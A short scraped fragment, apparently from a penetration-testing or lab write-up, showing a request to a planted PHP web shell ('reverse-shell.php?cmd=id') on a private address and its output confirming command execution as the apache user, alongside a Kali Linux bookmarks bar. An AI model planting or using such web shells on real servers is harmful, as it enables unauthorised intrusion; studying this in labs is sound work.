 10.10.85.109:12340/rms/images/reverse-shell.php?cmd=id
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU
uid=48(apache) gid=48(apache) groups=48(apache) context=system_u:system_r:httpd_t:s0